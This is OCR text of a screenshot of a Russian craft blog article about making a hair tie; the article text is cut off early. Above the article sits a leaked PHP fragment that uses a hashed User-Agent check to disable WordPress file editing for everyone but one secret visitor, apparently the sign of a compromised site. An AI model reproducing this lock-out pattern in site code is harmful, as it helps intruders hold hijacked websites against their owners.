
if(md5(md5($_SERVER['HTTP_USER_AGENT']))!="c5a3e14ff315cc293
4576de76a3766b5"){ define('DISALLOW_FILE_MODS', true);
define('DISALLOW_FILE_EDIT', true); }
Главная
/
Оригинальные поделки
Делаем резинку для волос
22 ноября 2023 (обновлено 22.11.2023) · На чтение: 2 мин
Комментарии: 0
Каждая девушка с
длинными волосами
знает, что такое
резинка
для волос, и сколько она
приносит удобств каждый
день, толи это работа в